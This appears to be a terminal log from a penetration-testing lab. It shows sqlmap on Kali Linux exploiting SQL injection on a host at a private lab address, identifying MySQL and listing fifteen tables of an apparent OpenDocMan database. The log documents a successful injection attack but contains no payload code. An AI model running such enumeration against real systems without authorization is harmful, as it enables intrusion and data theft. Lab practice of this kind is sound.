 [04:41:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[04:41:27] [INFO] fetching tables for database: 'jabcd0cs'
[04:41:27] [WARNING] reflective value(s) found and filtering out
Database: jabcd0cs
[15 tables]
+-------------------+
| odm_access_log |
| odm_admin |
| odm_category |
| odm_data |
| odm_department |
| odm_dept_perms |
| odm_dept_reviewer |
| odm_filetypes |
| odm_log |
| odm_odmsys |
| odm_rights |
| odm_settings |
| odm_udf |
| odm_user |
| odm_user_perms |
+-------------------+
[04:41:27] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/192.168.56.101'
[04:41:27] [WARNING] you haven't updated sqlmap for more than 398 days!!!
[*] ending @ 04:41:27 /2021-02-03/
kali@kali:~$